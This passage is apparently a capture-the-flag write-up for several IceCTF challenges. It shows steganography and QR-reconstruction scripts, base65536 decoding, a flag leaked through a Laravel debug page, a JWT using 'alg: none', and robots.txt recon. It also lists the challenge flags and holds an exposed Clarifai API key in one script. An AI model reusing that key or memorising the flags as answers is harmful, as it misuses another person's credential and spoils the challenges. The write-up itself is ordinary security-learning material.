Bingpot! the blue channel seems to contain a QR code!
We clean up the image a bit to get our flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from PIL import Image
img = Image.open('drumbone.png')
pixels = img.load()
(w,h) = img.size
outimg_b = Image.new('RGB', (outw,outh), "white")
pixels_b = outimg_b.load()
wout = -1
hout = -1
for i in range(1,w,6):
wout += 1
hout = -1
for j in range(1,h,6):
hout+=1
(r,g,b) = pixels[i,j]
if not b&1:
pixels_b[wout,hout] = (0,0,0)
outimg_b = outimg_b.resize((10*outw,10*outh))
outimg_b.save("outimg_b.png")

Flag
1
IceCTF{Elliot_has_been_mapping_bits_all_day}
Flag
IceCTF{Elliot_has_been_mapping_bits_all_day} Hot or Not
Challenge
According to my friend Zuck, the first step on the path to great power is to rate the relative hotness of stuff… think Hot or Not.
 (this is a scaled-down image, original was >70Mb)
(this is a scaled-down image, original was >70Mb)
Solution
Looking at the image more closely, we see it is made up of a series of subimages of either dogs or hotdogs.

Looks like we have to classify the subimages into hotdogs or regular dogs..
First we split the image up into all its subimages with imagemagick
1
$ convert -crop 224x224 +repage hotdogs/out%04d.jpg
Next, we can use Clarifai to do the image recognition to determine whether the subimages are dogs or hotdogs. Clarifai gives you 5000 free operations per month, but since we have a little over 7500 subimages, we needed two accounts to perform this analysis.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import os
import json
from PIL import Image
from clarifai.rest import ClarifaiApp
from clarifai.rest import Image as ClImage
app = ClarifaiApp(api_key='f7f15032b1a04f1fafc2092c63e50e9f')
model = app.models.get('general-v1.3')
# detect image contents for all subimages
pixels = []
for i in range(0,87*87):
image = ClImage(file_obj=open("hotdogs/out"+str(i).zfill(4)+".jpg", 'rb'))
response = model.predict([image])
hot = False
concepts = response['outputs'][0]['data']['concepts']
for concept in concepts:
if 'food' in concept['name']:
hot = True
pixels += [1 if hot == True else 0]
# make qr code image
(w,h)=(87,87)
outimg = Image.new( 'RGB', (w,h), "white")
pixels_out = outimg.load()
p = 0
for i in range(0,h):
for j in range(0,w):
print(pixels[p])
if pixels[p] == 1:
pixels_out[j,i]=(0,0,0)
else:
pixels_out[j,i]=(255,255,255)
p += 1
outimg = outimg.resize((5*w,5*h))
outimg.save("pixels_outimg2.png","png")
This outputs the following image:

This is clearly a QR code, it is just missing the corner anchors. We add these and clean the image up slightly:

Flag
1
IceCTF{h0td1gg1tyd0g}
Flag
IceCTF{h0td1gg1tyd0g} Rabbit Hole
Challenge
Here’s a picture of my favorite vegetable. I hope it doesn’t make you cry.

Solution
After a lot of experimenting, we find out we can uncover a hidden message from the image using steghide:
1
2
3
$ steghide extract -sf rabbithole.jpg
Enter passphrase: <onion>
wrote extracted data to "address.txt".
whoo! contents of the file address.txt is:
1
wsqxiyhn23zdi6ia
might be an .onion link? Opening http://wsqxiyhn23zdi6ia.onion with a tor browser (or via https://onion.link/) gives:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<!DOCTYPE HTML>
<html>
<head>
<title>Rabbit Hole</title>
<meta charset="UTF-8">
<style>
body {
background: black;
}
p {
max-width: 750px;
text-align: center;
color: #00ff00;
margin: 0px auto;
}
#header {
max-width: 989px;
margin: 0px auto;
}
#footer {
margin: 100px 0;
text-align: center;
}
#error {
max-width: 350px;
}
#eyes {
max-width: 200px;
}
</style>
</head>
<body>
<div id="header">
<img id="error" src="error.gif"/>
</div>
<p>聐㠃㐊㐀㐀膜舕㐀㐀㐀㐀㐀㐀㐵㐜ꕳ𓅡𔕨𓁯𓅤 [..] </p>
<div id="footer">
<img id="eyes" src="eyes.gif"/>
</div>
</body>
</html>


We find nothing in the images, but after some hints we find that the chinese characters are base65536
1
2
3
4
5
6
7
8
9
# pip install base65536
import base65536
with open('rabbithole_characters.txt','r') as f:
ct = f.readline().rstrip().replace(' ','')
with open('rabbithole_out','wb') as f2:
f2.write(base65536.decode(ct))
which turns out to be an epub on cell phone hacking. Searching the contents for the flag gives it to us

Flag
1
IceCTF{if_you_see_this_youve_breached_my_privacy}
Flag
IceCTF{if_you_see_this_youve_breached_my_privacy} Friðfinnur
Challenge
Eve wants to make the hottest new website for job searching on the market! An avid PHP developer she decided to use the hottest new framework, Laravel! I don’t think she knew how to deploy websites at this scale however….
https://gg4ugw5xbsr2myw-fridfinnur.labs.icec.tf/
Solution
Not sure if this was the intended solution, but requesting an url for a nonexistant job listing lead to an error message containing the flag:
https://29nd70ux6kr7ala-fridfinnur.labs.icec.tf/jobs/galaxian

Flag
1
IceCTF{you_found_debug}
Flag
IceCTF{you_found_debug} History of Computing
Challenge
One of the authors of IceCTF made this page but I don’t think it’s very accurate. Can you take hack it before the IceCTF team gets sued?
Solution
A blogging website with registration/login forms and comment submission

If we log in we get a cookie
1
2
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6InRlc3R1c2VyIiwiZmxhZyI6IkljZUNURntob3BlIHlvdSBkb24ndCB0aGluayB0aGlzIGlzIGEgcmVhbCBmbGFnfSJ9.
session: eyJ1c2VyIjozfQ.DnrHzA.T60QwnNSuvq2HH0VSnNqqzFZ-24
which base64 decode to:
1
2
token: {"typ":"JWT","alg":"none"}.{"username":"testuser","flag":"IceCTF{hope you don't think this is a real flag}"}
session: {"user":3}.?.?
Flag
Flag
unsolved Toke Relaunch
Challenge
We’ve relaunched our famous website, Toke! Hopefully no one will hack it again and take it down like the last time.
Solution
The link leads to some marijuna website
Last edition the toke challenge had the flag hidden in a cookie, but no cookies are set this time, so we have to look elsewhere
We check the robots.txt file and see:
1
2
User-agent: *
Disallow: /secret_xhrznylhiubjcdfpzfvejlnth.html
the disallowed file contains our flag.
Flag
1
IceCTF{what_are_these_robots_doing_here}
Flag
IceCTF{what_are_these_robots_doing_here} Ligths out
Challenge
Help! We’re scared of the dark!
https://static.icec.tf/lights_out
Solution
We see a black page

with source:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<!doctype html>
<html>
<head>
<meta charset="utf-8" />
<title>Lights out!</title>
<link rel="stylesheet" href="main.css" />
</head>
<body>
<div class="alert alert-danger">Who turned out the lights?!?!</div>
<summary>
<div class="clearfix">
<i data-hide="true"></i>
<strong data-show="true">
<small></small>
</strong>
<small></small>
</div>
</summary>
</body>
</html>
Some fiddling with the css yields the flag

Flag
1
IceCTF{styles_turned_the_lights}
Flag
IceCTF{styles_turned_the_lights} 